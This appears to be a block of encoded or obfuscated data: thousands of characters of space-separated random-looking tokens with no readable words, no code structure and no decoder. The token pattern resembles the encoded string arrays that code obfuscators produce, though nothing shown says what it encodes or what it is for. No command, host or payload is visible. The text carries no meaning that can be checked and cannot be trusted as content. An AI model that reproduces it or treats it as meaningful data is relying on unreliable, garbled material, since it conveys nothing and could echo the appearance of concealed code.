W5lcUKjPWRW vCo4W64wdW rmoqtcui W44uW6pdNv4 W6XkWR/cLmor W43cJSoSn0q BdGwWRFcIW W7VcH8oswSo1 uXqwWQddTG W7RdHSoMxmoQ W5uNW5ZdUXK W5zHWPtcIc0 WQy2Bq DmkWW5y W7qVnZy/ W6tcVmoZmw8 WPXmW45XW5a WP1DW6D5W7G aq5SW60q sGlcQuNdJG W6BdNmk7rry WPzdW5D8W7e FCk0dci qSoIwYBdJa W47cLmoWtmo5 W6yFW5iqW70 WRNdTXqRmW WOS3W4BdSctcHchcKtrk WRzFW7HLpW W5jkW7BdVmo9 WQNcGSk9W5pcIG WRZdKmoZW47cIa WPldTCkQW4BdRq DSo2aZK6 W5RdVmoPwLW W57dSSoyqa WQ3cQWf9va tvxcTq3dIG BcLdwdy t8kSwYRdHa ixXlW6/cUq EM/cSb/dHq ht1OW5qN sSkHrsVdMG smoHWRy e1PiW4dcQG W6tdUtJdUKC tdTKctm WQjyW5KfW7S FbPNcsu kmo+jmohWQC W6a+W43dNwu u3bQEtq u8k+ja0H yhRdGq WRjvW7GRba F8oMqNXX W7hcG8k8ESkN W60bW5tcTmkA WOlcNca/zq fmkGW6eqaG W4nVW7BdU8oU W7OuW4ZcGCkh WODYW6a8iW W6hdSJldUeS W4i6asiN kNhdGW5q BCo2dciY kw4OsH8 EMfAuIu rSkZW7BcVZS p8oHymolW74 ExxdNqui W49MWQ7cSG ahxcOILu WPldJCkaW5K FLNcOrxdHa cSoKWQDvcW W7edW6/cGCkA EX3cRuS WQVdV8ogW4FdJa vCoSWQ9ExW WOyhgSourG WPtdNCkDW4tdIW WPpcO05PW74 WQ/cSc0iwa W6dcPCoaEmoi lKnRW63cIq Ec7cMbFdKW W7XCWQr8aq zmoIWOtcTa8 v2e+Fc8 W5xdSCk0W4NdGG krT9W6Se WPXzW6rY AtmqWQFcPW e15MW4dcUG sYmzWRdcVq ldXlfgC kcSZe0K fsPUrGC rCkiW57cRZW W5NdLKxdGq jxJdKmk1nW WO9rW7e6da WQZcJSk7eCo8 W6RcR8oWj8kh W4eRW6xdRx0 W5FcOmkLESkp W6RcGmo6fKm WRpcK8oYtCkA W4j8nmodgW WRZcTHW WO7dMCkkWOVcGW tmoTWR5isa W6maW5LnWRG zctcThpdRW pmoTFCoWWQ4 W6KvW5fyW60 W4vQo8oreW W7/dJ2VdI8oI W4iuW4/dH1W xxPWAI8 hSkogHxdMG WOmoqr/cRG WPjIW4XgW6e W69hWR9NdG ebxcP8oyDa WOK5WR3dRLC wrpcNfrG m3rOW67cLG WPjFheVcSq W7lcQCoyrSof dmkQWQddSvi W7jBWQtcPq4 w11sEIC WOiqW40 EHBcRupdIq DmkCxduY qsLTW49I WRNdO8kcst8 ExFcOa q8kJtg/cMa rSoZWR1ZxW WQRcMCo6s8kJ jfdcSG WPy8W7LqbG pgJcOtn9 WQD4yuXPWPKnW7Tyo8kz cghdISkqjq WPBcGSoaWOpdNG jcjSa1m sSkNuhtdKG W74wW6tcLSkw W6VdHSkKb0m WRLMW41AW4C jgtdKCk+jG zwhcTtpdOq WQRcJCoHtCk1 cLhdKLng vJ5boWK W5KZW4q6W40 ee9UW43cPW WOnnbHddVa W7SKW7xcTCkc W4RdVZtdLLu AsLLpJu WQuIb8oFdG CSk4EtDI nxBcOcVdTq DSkXmqOy W4xdLHldHuC W7BdSSoOCeu ncT6uX0 WObMW7/dNuG zCkEnYy7 wgJcJI3dQa WOLDW5aSkq nsT9yGy W73dOI/dTW WOOqW5f8kG WO5zW7j/W7y W7ZcPCoLg1i uXJcNevx ktJcQtBdRG W5bQW4ldOKm bZhdRSoEFa Bs57gc8 WRtdT8ooW6VcPG aYvfBqC W7VcImoUheG W4tcNConqCol W7zgWR5Nhq WPvrW6HgW4C WODVW6pdQxe e8k7W7NdNxy W6lcK8onhK8 BXLfaGS BI1butK W7NdJ8kMhCoH v8o8wH0V WOhcSmodqmk8 AJ83WRRcJG jZtdPx7dQq DmkIWOJcTaW sNbICIu qGdcMN/dRW mZpdN0Kj p1pcKGfr qCkLyrJdMG W47cM8kbqSkr W7VdKK7dKa W6hcO8oDr8ok W4/cJSkDr8ke W4q9W5T2oW W6ePW4/dQuS rSoYBXiS s8o8tKzK AYL1wdi WOb0W6xcScm W5XaWQr/cW WOKIW5pdPvS EGHaxr4 FCoQAX45 o0FdUaj5 WQddSGePrq fSkrWPRdHvu WOPeW6fLW6q BYr6hce WPvaaqRcOa WPxdSSoMW5hcNq W7ZcH8k8zCkc WQpcH8oUwe8 W5CFytW9 rmoNbXC0 W4FdJCoAnH8 WPOhWRHpW7i W415FSoEcG yX3cR0ZcLa FCk+bJG hmo/qbO+ WR3dMmoXqCkL W4NcQCkif8o/ FxZcLcVdJa WP/cNImefG WQTrW7GRDG WOPtW7H/ zSkDW67cVGS W7tdMeFdLSoO bIv9W6CP nHT9Ace s1rGDce WP0XW5bRoW Cmkohai+ W5xdOCosExS WOpdLmkFW57dMq WRZdKCo1 WP9ukWVcQq W5HMWPNcPvW iJTMW58h W6ZdHSoxu24 ALNcRKVdLq pSkMWPtdMxy W6pdRmokxN8 WOxdOSkLW6ddOW sCknW6hcObS WQ9sW63cNSoi W75NkHW3 xYuiW63cSG WQXaW7O2oq kCo0BmoeWQC W5uVW6ddO2i W4NcISkdx8oE nxpcH8oRBq zLpcPrddJq dCk3WQNdQqK l3S4wha WO4/W4X9iq W63cRmoBkmkp DSkPaIu4 Dmk0jHyh CmoHvxCI WPatrmoCcG aMuMW4S6 W4aRpSoioa W6NcRSo8nSky W4vUW5ldPSo/ lhqbbg4 W6hdR8ozxxG ktTNr18 W50ZW4xdJK0 WQVcHCoymha WPTmW6XCW4q yHCFWOVcPq WOSGWPhcQq4 hczZsrK g8k7WQhcPWu W5HbarBdTW W59HWPhcPq4 WRxdISo3ngG WQxdLCkUW7pcOW u8oWBK0I EsDTeg0 vZe1WO0V Fmo6WOniFG xSkSksyd W71+xCoFoW WP13WPlcVby W75mW5BdLSoR WRFcN8o2BY8 WPbcWRTNW7i W7CIW4FdQuW oghcHX9n W7rIWR5Dlq bCkWttNdKW WQhdSbq2cq EZNdLrry W5Ske8ofda W7bDW78TFq vCoYrXa0 ihJcUdzt kcPSw0G W6rhW787oq xSo0rHS8 WONcVLm7W64 CXZcT1LS W6xdKKBdKmkI uCocWQTbvq W7hdT8okr2u ySkNwYtdGG F2i1WQVcHG WRVcSaiQvW W6hcO8ok WQtdLSk3tCk8 WOSyfftcUW W49QB8oJeW wM3cQcxdUq WOLsW70Xpa WQPXW7apnW WRFdTtpdS1S WRFdLJCwaa WR/dJCoPW4JcHa W5rttmkAxW uSk2xstdKG pwdcGdvK qCoLWRyDcW W6NcVHeZdW W7VdP3VdRCoM r8kGAIBdMa dWRdRCokFa z2vutWW WRtdICkRW7pdLa WOXzW5VdUMi vCkYrcBdLq kqTIEXW W6CfWQX3qG zc9RyJ8 W5LIACobhG ySk1axz1 WR7dJ8kXfeO EmkrW47cRIO W6qRnGfR WPpdJCkwW4pdLW W6LQWPNcPr8 AdnjkJC W6tcQwP6WQW WR3cRa8Gwq WRSEmGJcKW lKfUW4ZcVq hd7dHSohta icjSw1W EJH7csC W73cKSoZgum WQlcVSkqrhK WOb7W73dQ3q WRHcWO9aWRS W6/cRCkYqSkl uZLBjGu imoJESowWQu WOHbW4nYW7e WRRdGCoYW6JcJW WPq6WOJdVKO kM3cNrTa t8oZW6fgxG BbNcQxddQG zSoVWPddVqO WRRcMCo6uCkL WQNcN8k+W57cJG sLdcGapdRG DCoSWQ9ExW mhJdNSk+la zSoHzsqo W7JcRmoDrSoB WR7cU8ostCkY W6m+prS1 WO1gW6XIW6m WPpcISkjt8kG W6tdGGxdU3q tKRcOHFdLq WQxcK8o4q8kL WQCqWQz/pW vHpcNeDr d8k/WQVdRLi WOS7W7H0kG DGXGaZi WOOTW6tdVNu W47cTSojcSkN WPmcc8ofba BdLRzYu EqzWotu WQlcUKyXga WQlcH8oJjg0 W4nbW5ldVCo7 W6X7WOb5ka W6OKW7dcKmkj ArmzWQxcVa W6mImrmK WRTeW74 WQ0qW74Kxq W4vUW7ZdPSo/ valdIvrk DWNcU0JdNq WOdcQ8oqhCo4 WRCTW6rShG WQddGmoHBZG W6raW44sW6u b8opwCoKWPC CdTTbG WOpcRSojq8oR WPCTW77dVmoO W4xdR2RdJCoe zCkrbJGI WPnfgXtcQW AXdcPuNdNq W4JcUxbHWRu WQ/dIXRdMmk6 W7nnWRL2cW s8kqW5dcJXG WQOBWODrjq rmkUrYZdNq owZcMbXx c8kuWRRdNKy WQBdImk/W6NdQa W6qFW45FW7e eGSWAHG twpcKZNdMG lWvzag8 WRtdVSk3W5FdOq bNKuWQFcPq WQ/dUHyAga W5bvW69MWRG cSkmWRhdLfW owZcNHvy WQD5W7aPja W7JdHe3cG8kS FWhcV08 cmoJWQzgva WQfzW6zT u3DNzZO CJLgmqW jwBcGbW tsrblXe W5FcO8oDfmkR WQ/dVmkYW53dPW W6a/kX0 W74TW5xcH8kE W7tdKKxdGCoI WRhcSr0Jra tmoPWQHrBq AXhcO2tdLq W6FcHCoVsa W7VdJthdIxC fbvLW5/cQW wSk9bYCF vqtcNXPr WOpdTSo1BH4 zSkWerK8 q8oYWQfkEq W43cQCoDfG WO5xW7jUW7K WOddNmkDW5y E1xdT2BdTa v8oLWR1xvq WQBcHrZcNmk0WQ9UfuhcKd8 vCodWRT0Fq d1tdKLnr cIJdRmoQtW kwBcIGa W7JcLSkUWO/dNW p8opsSoJWRq W47cQ0P0WRK W4vbWPHkpW W5tcQ8ohmva yw5KtaG CSkYqJRdHa WO7cPK9bWOG B8kdjZSD WOpdISkh deTKW47cUG W4NcQ2f3WQO owJcIHbm b8oWrba W7zMWOBcTa W6G9nG8B csHWW788 ubK7WPddTW WRddLSo5zdS W4tdVdddNLe WQebW4P7kq jSkMWPFdT3i W6VcO8oMeeS bfJdNCksmG W7G1W7VcLCkA ohpdRY5Q WOjYW6ZdP3u t3r2Bsu tLVcM05j W74LnHa W5DzWO/cPcS WQ4AW70NxG WRzfW4fpW4e W6JdUZNdSLO W4L/A8oveq EvNcTaNdJG W4OYW47dQKm eLRcVsfK WPypt8oMhq WR3cRbPPqW WPWVnmkhrW ahJdNSk7kW W4RcVSkuxSoP WOG7W5bTkG WOhdJCkEW5tdGa r1hdVGddUW aetdGXqs WRhcPqT8bW WQhdVM/dImo5 BYDThcu mrNdOmoAvG c0ddHHyvW4v0W7/cTgTX W5ZcG8oSb0m W6FcV8onq8oC WOW4WPnOiW W6dcGCoEgLy W47cSSkzhmkQ WPjgW5/dUxC W71cWOj3pW WOFdGmkhWPZdJW ntDJvXe WQVdGmoMyZK oeu8W6dcIq waPfkMa Ce1urJq W6eJcbW7 W5bjx8oFhW W7FcSGC0bG c8kJrcBdKq WOZdJmkKW5JdGa l38Or3i b8oDWRvduW kgxcJWPk CtNdLrTw v3DBEc8 W67cMxfTWOq WQqAkmoKaG pvxcRKn8 g2hdMmkpda uCoVWR4 W4GIWOVdJg4 W7BcJSkex8kU W7u5mWe/ WQJcJCo4rSkd W4JcQubQWOa WPbSW6tdNfS rCkWts7dGG xXldNW W4rSW4lcOSot W7ihWRdcHmkC WRBdSWGsbG WR5vjq3cJG b8kGWQfjwq gL3dN8k9la b1NdN8kCaW iM/dGSkGkW WRddK8kU W4iIWOpcQrG W4xcR8kisCkq WQtdI8kqW7BdHG W73dJW/dQhW efVcRZD9 W6vBW5/dNSot WPldTSofAX0 FXZcOKVdVq WQCDW7C7 WPddHSoabSoi WRhcUGaYcW W5RcRmoyh0C WPiod8oacG WPmwsWlcOq W5feg8ofgq W6ddPZddUKS lM/cGHXb y1pcRdVdTa W6pcISo7g8kf t8kSrIRdHa W6JcISo9zZS FfNcUbKW WOTtW4zNW7i eM9UW7RcOa WO0QW5T2kG bmo+rSoMWO0 lZ15tXm WOJdKmoeFXi WQ7cK8o3qmo+ vZCRWRRdTa WOxdL8kCW5BdGG i0lcMXLX W6ddR8okvN4 W5FcLhmVW7C mf9iW6JcLG Ea/dQ0XU g8oNWPtdSLu WOTRW73dSCo/ W5hcJSkvbSou uCk7WQfxwW W4FcQ8oxzCoa W4rQDCoxcW WOeydmkrta W5XhWQnNdG W69jWR9GcG dtLTW5i9 CcLbhc8 Es7cVxfg kupdN8kHkW wmknW4/cPce avXVW4FcUG tCoAtYWb W5CZW4RdR0q kwLMW5ZcNG WQTFWQ0Lya W6XbW4WwW60 WP5bcqpcOG W67cJSk+W57dHq W64kW50fW70 WRlcQW5UeG W50rW5dcPCkY W4ORW4ZdJNG ybBcRW WOBdGConWO3cGq WPTjdHddVq W4GwWQ88WQ8 z2xcTZRdRG C8o6WR5HsG cIHRW64N WPxcOmoqf8kS hdLNW6uN WR7dH8oQW5/cIq WQNdJ8o5W5tcKW W7lcJmk7tCk/ W7i5W54wW48 ELRdUSoUmq hsjXW48W W5/cGSkjr8kN WO/dJSo9W7BcIq W7b9DSoBka DSoCydi0 ofRcPazV WPOXW4K CdL8cs4 W5pcL8kxW5JdNa jZ3dT2BcSG talcPxxdIG krHHW7uD W7KMpvuq W4fGDCkEha Dw3cQtBdTa W7pdQmoswNu B1xcTaNdJq kxXlbMi WRNcU0mLwG EmkRaci W5/dPSoyc8oP rmo8rWCV W45MWPRcRKy W7KFW58dW6a ALtcJgBdNG pL7cHqHL WO0UW5jXoW Er7cM0Xb W51jW6FdN3K gr9mW6CE W584laaA WRFcSqT9ua W49uW4tdKmoq WRNdMCkFW4xcKW ldzWEsu ea3dVmoeFa WQNdNCkAW4xdPq WPO3W41OiW WRZcUHX7eq WRaXW5P9 Bmo7rtGQ vCoMEqa8 WPXFW7SViq W5LGWPVcTbK mYTVtXC WOCDW6rvcW WP0XW5m3pq W64hW63cISks z2z7ace WQtcK8oEtmk8 W4ZcOKzIWPa eX3dPSopyq W4fNW6FdNmoU W5tcJ8oFlhy WQDQW67dGve WOu5gCkD WPykdmoymW W7ldMuNdHSoG WPyFrG7cTa W41LW6hdUSoV obtdVCojtq W4ZcQ8oVbCkT W7RcGmo4fLm W7xdTmoSrmkz W4uJW4/dPue WPzLW6pdRNu WP5OWOtdPui cmoPWQbjxW WOnTda7cPG W48vx1pdTa W5bCWOXlfq W6lcJ8oOa8kk j8kZWRldIfO W4e0W4ZdVhS WQxcMCoX W5iTtSopwa WOVdLSkaW5tdNa uSkhrcRdMW yZJcMeVdTG xZFcLNvl ntPStrC W5q5WR3cSYa W5JcJh5kWOO W5O1k8kqxG cMvCW63dTG W6hdUd8 BbVcJ33dQW W4fHAmkEhG W413nSozeq BCkVW4NcTb0 EYjh qdHGcti qSoRbeyG ctPiEWG WRZcTH02wG WQddJSoDW57cLa W7/cK8oVb18 W4CVW4ldOeS W7VcM8kSDtq W6pdHZNdI1S WO03W4PXia AZJcImoJDq W4xdH0tdHSoO xhu2WO1Q WRnFW6rLoq W6utW7a5kW WOD4mcZcGq WO/dP8oqaSk5 WOBdJmkBWOVcNW W6NdLdtdTLm W5LGWPJcSba W4u3W5pcP8kM W64eW63cISks WPhdTSkAW7ddMq nCopB8otWQ0 WPHAW6vZWRO WQpcQmoxdgO x8kquqNdJW xI97 WPvJWOhcS1m pMtdNmo3yW WRZdUaiZdW WRtcUGGY W6iVnHe1 vCk2W5hcPsC WRhdN8k1W7RdIG DSohCaCv vgnGWPNcPW WQVcSWCLuW mIPR W5KedeCn hJHMW748 W73dQCkrrhK WOddJSk8W4JdQW WRBcUqCH ebBdMSojyq WQznWRlcLmkw WO1zW7v5W7q W6ucWPeeW6e j2JcNq16 E1zPxre W5qWWR3cSwq W65VW7VdSCoj s07cS8olEG WOhcOmoJCmk9 WR0PprK8 W61MW5q9bq WQpcH8oMhee W5beW6v9W7i W4GTfrqZ AGXlmqe WOBcJCkcrCkr WRT5W6WpgG WQtdH8o1W53cJW W5JcL8oCW4hdJW W4nkC8o4kq W5r7WQlcQri FNFdPq EIne u33cOW7dIG W5BcSCooiSkp W4GoW4ldJKu sgZcGbhdKa WOmydmo4dG W6KhW5VcISkw W7KmW6NdM8or m2pdNCkZjW WPDPW7FdRZa pW9EW4Oa WPD0W7tdPNu WRPcWQS t2VcVrtdGG W5PMA8oexW WQddMsC0ba zmk2W5dcNqa ea3dPSomlW W6mihcqB W73dMCo4x14 WQxdGmoWW5pcIq WOqMW57dUea rSoVWQmixG lYb6 ivJcTHON tt8yWRBcRa jNOXwxK W5FcTCodeKu EeFcRXtdJG sCkGqspdKW WQhdImoQsZ8 oxdcGZdcLq WO4DW4Tlca W7XhW5JdGCo/ sw1IW48Y WOFdLSkhW73dHW sCo2wZW+ W4XxWR3cGHa dt9HW5WN h8kWW64guW WOrZW4XsW5q WRZdV0aNuG WR/cUHOewq W4GNmYa9 r8kkW4pcJIC kc9LaXm wY8yWORcGW WRjJW7C6dW rmo8rfS/ wtmrWQFcQG W517DmkldW r8kRrIRdHa W6KbW7JcSmkY rmoXsae3 BWTCCJa WQ56W4PKW7W W7pdTSoo W4SPW5/cOvG xKZcOs/dMG eJGPm20 WOddQ8kYW4ddPq B8o7fIm6 WRBdTCk/ wqtcL0fr sbddN1bj A8kSW7/cJd0 WR5RW7/dGMK aJqKW44W qSoLWRPMxG WQdcH8oUewm WQ5bW4CkkW W7f6WQpdHCoj WOKpx8kpwW W5GJW7hcR8kW W70BWQFcISkA WPz2W4vLzG FtJcG1pdOG WRNdH8oAW5BcGG dmkUWRJdR1i WRbQaJ7cKG W54cgbhcTa e8k7WRRdQvG WQuLhCoJjW WPtdImoEW5FcOG WRZdI8oLyZe nZTS tqzMvZO W6mvW5i W40PW4xdQv0 W61nWQSUtq l8oPBCoC W7KoW4uBW6W e3VdJCkpeq DHeVWPdcJG cSoaymohWOm W4TgW7GWW7u WOJdRGGSW7C nCoNFSoTWP0 WRNdLruAkq aKf+W53cOq WR0DWQvQDq WQxcK8o7qCk/ iM7cHG0d WPpdI8kwW53cJG W4RcSSoqaCkU tenXwa0 WQLcW58Ppa WR9OWOX3xq sCkGsW pSoYCmojWQe C2VcSG W55OWPdcTfe kmkpWPJdThe WQ/cMSoZxmo/ W4VcSSorvCo6 W7yShcWb vSk3sI7dKG smoPWQbWuW W6uuW4HAW7O W6VcGmoMef4 WR/cTaWcza oNhcQbVdIa nbtcLYj5 WRZdK8o1Aci n0XGW4pcIq W7xcQ8oJfCkt W4ZcGmo8hCk9 W4tdO0z/ W4r8F8o3kq CmoHuZWU W63cV8ke WPddNCkDW5xdIW mczHgNe cc9KrG WOVdLSkxW5tdLG WQZcSWCOuW yXhcTfRcLa WOFdSYaVdq CLNcTsRdLq W5y4WR/cUIK WRpcUsiNxG WOyhgSourq ogtdL8kYma ASoMWQHuxW W49LW7VdOCkG WRNdPYtcPeG EJVdLG CWz4aJe WPZcJSkrv8ka W5alperN tSo9sGb7 dSkpWO3dNNS vdCiWQVcSG W5tcJ8kzq8oF W53cHCoHC8oK eX3dMSonyW WRGiWQv2bG W6xcSCoLphy WR8mW79Eoa zCkjW6pcGJ0 EsLCwdG nvhcR1KV WO7dNCotW5xdHW C8kiztJdUa W7/cLCoth04 ohNcGrDk W752WPpcKty W5lcPmoSE8oI W57cH8o5mNa WRnvW7G4oq dM5pW7tdSa W55QWPRcGXm xJhcTfvb W5tdRsBdHxy bf9RW57cVW W75WAfvX WQjYA0jI iYbOqr4 qCoHWRPgfW qmo6tW0 W6JdUsG zHRcQeldGG dx1CW4lcNW W5lcMfjcW78 W6TbWQj9vq WQXfW7qSoq pZNdRmkzwa W6H0W7hdJCoy WP7cTmoAASkG qSkYwIdcMW WRJcR8oftmkI Br3cQepdNW wL9xuq4 AIC4WPpcRW W7RdVSo5yxW W6ZdPCkBumkq WOTqW57dG2K sCo0FrSR lMdcIrfn W6lcS8oskSka kHxdRCoQyW pW7cTGfU W7uYW7/dTwO BHJcPuddLa WPKGDSozdq dLTVW4/cOG W7eiWR1+rW W7ZcMCklxmkZ Cmk+W5tcOWC Cmkwlq5I W5NcOfn+WR0 W4FcTCopif4 WPjxW7KXW7e bgBcIZ9+ W5ldMuxdQCoE WQi+ncud fmo8W7TBcW gSkZWRZdS0m W53cO8opcSkN qSkQW5lcVY0 tgf9CIu WOL+W6niW54 W6VcO146aW WP1WWPZcVXC Adr6wW0 WQm7omoegG W5nlumkBuW WQ/dSXC eNXttHe CYnrxtS WQXuW4ddHG xdXPCgC vGiWWO/cSG oNZcIWTa ySowqdKX W4DPW7FdSmo0 WQVdH8oiW7/dNG W5NcO8oxgSkS BfJcGbxdPG W5bNW73dOmo/ uwtcJK/dHq FwXnEG Cb5QcWC WRryW6pdPhy W5yYW4JdUea fWxcM1Pa W5alW67cKSkw W6WdW6/cG8kD o3ddRmkooW WOnphc/cHa W6HwW5FdOSoD WRbTjsBdPW rSoQtaz0 mMBdLSkKjW FrhcV1FdLq q8kWbYBdMW W4D2W7lcR8oZ kvdcHbjC vYmDWONcLW W6VcRCo6amkX u8k+fICI W77dJKFdP8o0 d8oKW67cQeC WPxdKCkFW53cJG obZdQe7cMq txX0AN4 f09fW6pcIG W7Sjprq7 W6pcUCosDSoE ngFdNmk5nG xxSWWOSU f0fhW6lcMa WPj4W4tdPuO FCo6pCozW7u W7SkW6NdNmoa W4LJWPRcTa y8kTW4NcTrO WR5bWQbJaa WQldJCoR WRldQ1ykba qSkNrWZdMq wcLacY8 W73dTt/cSeK DCk/aW nNJdMmk5nG b8kMwqXG uHy4WPNdTW WRFcPgtdR0C xx5TAIe WPTNW65SW5e xSk3WRtdRvG WOZdJmoiW4hdGq W7CjnbW1 bwJcGXW W5ZcTSovbSk9 W6FdR8oed3S WO5jW6VdKKO W5THWOhcVv8 AmkYCrJcGW W43cN8ozjum WOuom8oApG sImEWQpcOa W5NcI0T+WQi W4ZcMmklBSo2 tmoUWQPcqG WRW4W69Elq WRzDW6yWpW cYnW zgtcHWSj WRBcQ1uWxW xxxcPJhdLa WPJdGCkLsZG W6ldLdBdLhe WQS7emooeG WOpdISkuW5JdGa gGXGW5CY AHBdQv8Y WRJdPmkcq8oE W5qYW5JdPa W5H6Amoy W6FdOCoJrva W4yOW4/dTq WQeEmCo/iG tsFcTLzK WPCWW5SIFW WOqcdmoncq kmoOFCoPWQ0 WONdO8o7W4VcSq W5hcJSkdtmkr W5pcJ8otWP7cNa jcTVtaa yCkXW5ldVqu W5KFW5asW6O W4aGibGk j37cRHnv WRzdW6yZla x1BcGevt WQVdQSkzW7ZdIa W6FcR8ochL8 W7JcHmoNiee W7iFW54CW7S cSkjWPtdJu4 WQ1vW7G7ka W7abW7pcRmkF WPr9WPdcTHK WOS7W4tdUeK WOL/W6mnoW tMWDWRFcSa t8o7xdi9 mGZdVKNcMa WR9BWQH/cG tCoHWRXKvq WP/dIYGDpa ACkXW4JcOXS jh/cPZddSG fXddSCoYBW gSkSW7tcV2O z2zHbJq W7VcVCovs8or CSkPW4/cPqW WQHzW7G7iG W63cG8oKaw4 W58Tpdey DJrFtI0 wXlcM1vw WPi4nmo8oW smkesWddGW uCo5EJOb r0JcUmktDG W6/cGSoUmfa WRagW4LdW7a WRRdJSoRW53cLG iYOPrr0 WOXtW6z5W7i WQ3dL8o5zci W5BcJ8oiW4VcGW qCoHrHKy hJJcGHPu dc/dRCoICG F3K+eeO W6hcU8otz8ox WQJdUJ0lda ECkCW47cPcS WQJcSbWYvW W75aWOPhWRK WPiBW6DmlG jYX6tb4 W4LUW7ZdP8kG WQz2W67dPei hHtdPmonzW q8k+sHGY gaLIW74E W5SjfdWL WRFdT8ouyH4 W7/dSJi qSoNta W68WW684W4C W6xdOYJdR0W Ae7cRGNdLq BqhcHKhdQa EsLhDJG WRFcRvrLbG ugDWFY4 W7JcRmolr8oC uXJcGuvx W4aJcYCM eCk4W70rdG W5fWW7RdOCo/ FcvFuxC W7BcK8kSW4RcNW W5zKWR1bda fvBcSGzl l8oVBCobWQe ExdcPdBdRG cGZdQCopnq WOTMW49pW58 W63cPSkeqCkM WQFcKCoZ W5b6W5RdUSoa mYXatrS W6nCuSkBlW pCoZESon ofRcPa WP0ZW5O FI5NoHK WOvjhGhcQq h2xdNCkY lNVdGbnk WPb1W6NdRW W53dKtxdS2W W4PJFSklfW W58Afsm9 wt0BWRdcQW WQpdLSozW5BcGG B8o6zXOA keddO8k0fG W7mZW7/dTSo3 B8kmFaRdPa iCoQxmoGWQu dmkPWQddNf8 pKVcVedcHW W5joECoQnW lsVdQIZdPq W6m6nbWK F8o6pmozW7u W6X+WQ3cGGy W4GIW4xdQ1S WPCUW73dPhC WOZcSHuRWRm W4lcTSowhCk9 tGHlDHy Ehe4u2i W7hdG03dLSoA WRZdS8oWW47cHq W6ZdPtNdSuS defPW4JcUG Bcvuxcm uSoGe0fR mXhdU8oCCa vSozEGyn W5zQWRtcRaG W6NdPJ3dQe4 WQezgCoBpq W47cThrYWR8 FWhcRKBdNG WOpcTGOycW WOZdNCkbWOddLq WOzVW7NdVN8 WRNdSmoRW4RcNW WQeKgCoMda WRZcK8oWsmk0 WRBcVbOVwq DSkeqspdPq jhWivZS W7ldJ0RdI8o0 WPVcSaaYvW WOOVW4xdOaG W6WwW5KpWQC W4vMDCoNfG WPVdJbyAhG WRhdNCo8Fc0 WOq/n8kauW WQNcPej/tW WOikhmohhG W4VcOSouuSoE k1DNW5dcJq W5ZcQmoRESoG WQ4zW6r0hq WQvvWQRdLCol W67dTt7dNLm W784W5a+W64 BcP7nYK vX1uwJO jfhcKq94 FcBcR2ZdVa fHZdVmoalW e8kHg0zP W6ZcRmonqW WPBcS8o1omkt W6RcV8o+uCo5 WQ5rW57dVN4 nKtdTrFcGW W6iVkWu/ c8kqWRBdUvi cHtdPmoBDG rSodWQT2Aq W4PdcuNdTa DHlcPLf8 xruqWQVcOq W4LSB8oEma W7eHpba+ F0BcSHv4 CSkiad4G c3KrWQVcTG W63cTCond8ow W5T7ESoecG tmoUWQTvfG WPngW695W6m BZ7dTg/cSa ttjrp3u W4K8W4WvW5e WQS2W7Ttpq wtS6WRFcPW WQxdHmoUW5VcIG W7ynW73dO3S W4ipmXOf WRddMSoRvu8 WPm0WQu jHhdQLtcJa EJmLxg0 W4RcQSo7E8oc vSkGtcy WR/dL8o/AXq vCoxzYeY W7uKlraw W77dOJ7dReS WR3dJmkIfmkH W7FdKSoZW4NcJG W745pq r8oYWOLuCq W5j7WOhcSa8 W78oW5LmW7S erZcSSklCW f8kSWPxdQ0i WRZdJmo3BIm qMRcRcVdSW u3aMW681 WOFdSGH/WQy uHtcRujm W7GFW5OfW6W WOVcRG0JFW W5SLW57cKSkK W4vgW6fVW7m FtqKsHW xHjMW4dcOa W4LQWPBcSW rSoTWQPlBG W73cJCo+gLy W5NcJSkEqmkr W7FcO11mWPW CILvqg0 WOGkdCoVba xxrNDsC W6ZdPYZdULe m3/cJrai W6hdSXSTxW W57cJSkatSkl WRvFW78X WQ0qW78JvG sqiwWPpcOG sWpcL1jC W7JdKX09bW W5nFW65NW74 pv3cTaGG WP9cW6L9W7i mLxcUW8 W4uMW57cVG wrVcGKm wCkjhqGU rmoYrrG n3BcOc/dPq m23cQc1T rJlcH1hdMW hxpcQWfE W6ZcOe5Whq W6ldMuZdJCoI uCk4BYFdHW WPHgtSoxcq l8k7W4/cTfK W4pcQCoAdSkL yupcPbVdUa WQNdUWyAaG tHFcKeXa stL8aW0 AXpcOvFdTq gHpdMCoMCa lmk5cJ4Y dmkQWRZdS1i FXVcVLpdMW pdldKCorvG AM4AtZ4 AftcRHxdHq dCo+WQNdVeu W40cgCoE WPRcLCkaW4ldIW W6FcP0nfW7i WP1KW4RdJgu D1NdVWRdKW W4PYW7XXaG W7ddOCoFc8oj WQLIW6WXcW pczyvt4 D307eWxdP8o9kmoTcG W6GlW7lcImoj WRaKW5fppW W6eiW7RdP3u eCk4WOivya cCkMqt3cHG uZmsWRy yv7cJXldMq W4XVW5XtdG FhztzIC WOFdPZ0CjW WObeW6q8eG mLNcKbzz wa1Bxsq dtL1W7aI wsqvWRlcSa dmkRWRVdRKm WO3dUmkfqmkO WR3cN8o5sSoR WQldMYSldW auz9W6hcTG W6NcK8kWkwu nXTMW7ddVa vNTWEZi n8oSy8oeWOK WOTcW68WW7u WPSwW6rIW6q rZHIDZG yq3dPLOS WQJcTSkAbcy W517ESoxxW WO7dU8kQW4FdPG WQxdHCo0W47dJG WRZcMmoYtCk/ W63cICoNwKi WPjgW4/dHKC pYFdKmkJjW WPqKW6TbnG omk/dd5N WPj4drZcSW W5xcG8khW4pdJW icXPW5G WOGjimoCcq tmkurWldTq WQJdRb0Ylq WONdLcGxha udCUWQZcLa WQtdPH8foW W7dcTSkyas4 fmoZhhJcGG W5VcN8kiwCkK zhtcQtBdTa W4ldSSo4zMa W58aW6NcPCkP xN0/W58Y W6hcLmo+feG umoUWQzoxG WOddRISuhG u2zEsNa zKpdVSkfmG kgBcG1zD W4WIW4RdQa WQNcQGS0tW W6O/FSoOpq W6zLWPXbaG W4ZcK8oYoSkh W69CWRe dmkxWP3dKL0 W4RdSWVcQLu qdhcRWRdQq vCoHWRXcva z8kWW4NcOqu xSo5sIddHa atSDWRRdQq W4HXW7y W6P2W4ldR8oZ WP1fW7nFW7i EXtdPqVcGW t8k0trddHa jmohwmoIWRi W4aIWRVdTmkZ W7KBW6TcW6u WQVcUviOcW m3OMwgW yHTfWOVcRG ySkPcs8 W5z6WRpcTmoZ kNVcPr5l EMxcTZJdQq sItcNJBdPa Dmk2iZK1 WP5oW77dN1K WOOQW5VcUa W5NdImkCW4ldHW htL9W5e2 a0BdIXaC DSk6W4JcSWW e8k7WRFdUKm p2JcGa1e W6hcNCotvCoe WQ7dSCoMW53cQa WRtcI8oNW4RcHG 